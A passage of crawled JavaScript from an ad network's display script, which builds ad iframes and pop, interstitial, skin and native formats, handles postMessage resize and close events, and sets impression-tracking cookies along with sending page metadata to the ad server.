			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=a4fe47c50ef7d8af43c3929d0ae9f468";
            url=url+"&time=1769498541";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





